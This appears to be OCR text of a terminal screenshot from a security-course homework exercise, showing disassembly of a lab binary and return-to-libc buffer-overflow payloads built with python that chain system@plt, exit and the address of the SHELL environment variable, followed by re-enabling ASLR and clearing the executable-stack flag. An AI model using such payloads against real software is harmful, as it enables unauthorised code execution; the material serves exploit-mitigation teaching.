 Ubuntu (Backup) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal
En
11:28 PM
aslr_nx_mitigation
binaries
hw4
Home Desktop hw4
Places
Recent
p1
This
These
You c
adme.txt
adrien@adrien-VirtualBox: ~/Desktop/hw4
804856f: 89 44 24 04 mov %eax,0x4(%esp)
8048573: c7 04 24 c0 86 04 08 movl $0x80486c0,(%esp)
804857a: e8 21 fe ff ff call 80483a0 <printf@plt>
804857f: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048586: e8 65 fe ff ff call 80483f0 <exit@plt>
804858b: 8b 45 0c mov 0xc(%ebp),%eax
804858e: 83 c0 04 add $0x4,%eax
8048591: 8b 00 mov (%eax),%eax
8048593: 89 04 24 mov %eax,(%esp)
8048596: e8 72 ff ff ff call 804850d <check_answer>
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./find_var SHELL
0xbffff36b
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xd0\x83\x04\x0
8'*17+'\x7f\x85\x04\x08'+'\x6b\xf3\xff\xff'")
adrien@adrien-VirtualBox:~/Desktop/hw4$ ./p1 $(python -c "print '\xd0\x83\x04\x0
8'*17+'\x7f\x85\x04\x08'+'\x6b\xf3\xff\xbf'")
adrien@adrien-VirtualBox:~/Desktop/hw4$ echo 2 | sudo tee /proc/sys/kernel/rando
mize_va_space
2
adrien@adrien-VirtualBox:~/Desktop/hw4$ execstack -c p1
adrien@adrien-VirtualBox:~/Desktop/hw4$ objdump -D p1 | grep system
080483d0 <system@plt>:
80485dc: e8 ef fd ff ff call 80483d0 <system@plt>
adrien@adrien-VirtualBox:~/Desktop/hw4$
" selected (154 bytes)
Right Ctrl